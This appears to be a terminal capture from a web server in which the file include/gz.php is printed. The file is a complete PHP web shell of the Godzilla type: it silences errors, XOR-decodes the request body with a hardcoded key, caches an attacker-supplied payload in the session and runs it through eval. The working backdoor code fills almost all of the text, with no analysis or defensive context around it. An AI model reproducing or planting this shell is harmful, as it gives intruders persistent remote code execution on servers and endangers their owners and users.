 root@ip-10-0-10-1:/var/www/html# cat include/gz.php
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
//027ccd04-5065-48b6-a32d-77c704a5e26d
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
    $data=encode($data,$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo encode(@run($data),$key);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}